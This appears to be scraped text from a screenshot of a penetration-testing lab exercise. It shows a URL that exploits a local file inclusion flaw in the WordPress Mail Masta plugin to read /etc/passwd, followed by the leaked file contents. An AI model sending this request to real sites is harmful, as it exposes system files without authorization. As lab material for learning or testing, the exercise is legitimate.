 10.10.10.129/h3l105/wp-cont
10.10.10.129/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false